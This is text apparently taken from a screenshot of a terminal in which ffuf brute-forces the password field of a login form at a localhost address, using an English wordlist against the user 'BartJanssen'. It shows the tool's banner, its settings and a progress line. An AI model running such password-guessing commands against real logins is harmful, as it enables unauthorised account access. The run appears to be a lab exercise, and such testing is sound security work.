 docker@linux-pag8:~/Desktop> ./ffuf -w english.txt -X POST -d "name=BartJanssen\&password=FUZZ\&sssionId=1" -u
http://127.0.0.1:29805/authentication/login/
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v1.1.0
________________________________________________
:: Method           : POST
:: URL              : http://127.0.0.1:29805/authentication/login/
:: Wordlist         : FUZZ: english.txt
:: Data             : name=BartJanssen\&password=FUZZ\&sssionId=1
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200,204,301,302,307,401,403
________________________________________________
:: Progress: [423723/634699] :: Job [1/1] :: 7704 req/sec :: Duration: [0:00:55] :: Errors: 0 ::